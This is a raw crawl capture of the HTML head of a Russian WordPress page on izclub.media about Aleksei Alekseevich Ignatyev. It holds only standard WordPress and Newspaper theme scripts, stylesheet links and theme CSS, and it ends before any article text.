

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://izclub.media/7774
body_size: 23017
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    <title>АЛЕКСЕЙ АЛЕКСЕЕВИЧ ИГНАТЬЕВ | Медиа-Образовательный Центр Изборского клуба</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://izclub.media/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://izclub.media/favicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Медиа-Образовательный Центр Изборского клуба &raquo; Лента" href="https://izclub.media/feed" />
<link rel="alternate" type="application/rss+xml" title="Медиа-Образовательный Центр Изборского клуба &raquo; Лента комментариев" href="https://izclub.media/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/izclub.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://izclub.media/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://izclub.media/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://izclub.media/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://izclub.media/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css?ver=0.37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C700italic&#038;subset=cyrillic%2Ccyrillic-ext&#038;ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='font_style_js_icf7s-css'  href='https://izclub.media/wp-content/plugins/cf7-skins-innozilla/css/front_style.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://izclub.media/wp-content/themes/Newspaper/style.css?ver=8.7c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css'  href='https://izclub.media/wp-content/themes/Newspaper-child/style.css?ver=8.7c' type='text/css' media='all' />
<script type='text/javascript' src='https://izclub.media/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://izclub.media/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://izclub.media/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://izclub.media/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icf7s_option = [""];
/* ]]> */
</script>
<script type='text/javascript' src='https://izclub.media/wp-content/plugins/cf7-skins-innozilla/js/icf7s_configure.js?ver=5.2.21'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://izclub.media/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://izclub.media/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Олег Адольфович Щепетков' href='https://izclub.media/7773' />
<link rel='next' title='Олег Адольфович ЩЕПЕТКОВ рассказывает об Алексее Алексеевиче ИГНАТЬЕВЕ' href='https://izclub.media/7770' />

<link rel="canonical" href="https://izclub.media/7774" />
<link rel='shortlink' href='https://izclub.media/?p=7774' />
<link rel="alternate" type="application/json+oembed" href="https://izclub.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fizclub.media%2F7774" />
<link rel="alternate" type="text/xml+oembed" href="https://izclub.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fizclub.media%2F7774&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/izclub.media\/wp-admin\/","wpRestNonce":"8199fc78d3","wpRestUrl":"https:\/\/izclub.media\/wp-json\/","permalinkStructure":"\/%post_id%"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Slider Revolution 5.4.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/izclub.media\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7";
var td_get_template_directory_uri="https:\/\/izclub.media\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#7187c0";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #7187c0;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #7187c0 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #7187c0 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #7187c0;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #7187c0 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #7187c0;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #7187c0 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #7187c0;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #7187c0 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #7187c0 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #7187c0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #7187c0 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #7187c0;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #7187c0;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(113, 135, 192, 0.7);
    }

    
    .td-header-bg:before {
        background-image: url('https://izclub.media/wp-content/uploads/2018/02/3456.jpg');
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://izclub.media/wp-content/uploads/2018/01/1.png');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.2;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"PT Sans";
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"PT Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"PT Sans";
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"PT Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"PT Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"PT Sans";
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"PT Sans";
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"PT Sans";
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"PT Sans";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"PT Sans";
	
    }
    
    .td-post-date .entry-date {
        font-family:"PT Sans";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"PT Sans";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"PT Sans";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"PT Sans";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"PT Sans";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"PT Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"PT Sans";
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"PT Sans";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"PT Sans";
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"PT Sans";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"PT Sans";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"PT Sans";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"PT Sans";
	
    }
    
    .td-post-content li {
        font-family:"PT Sans";
	
    }
    
    .td-post-content h1 {
        font-family:"PT Sans";
	
    }
    
    .td-post-content h2 {
        font-family:"PT Sans";
	
    }
    
    .td-post-content h3 {
        font-family:"PT Sans";
	
    }
    
    .td-post-content h4 {
        font-family:"PT Sans";
	
    }
    
    .td-post-content h5 {
        font-family:"PT Sans";
	
    }
    
    .td-post-content h6 {
        font-family:"PT Sans";
	
    }





    
    .post .td-category a {
        font-family:"PT Sans";
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"PT Sans";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"PT Sans";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"PT Sans";
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"PT Sans";
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"PT Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"PT Sans";
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"PT Sans";
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:"PT Sans";
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:"PT Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"PT Sans";
	
    }
    
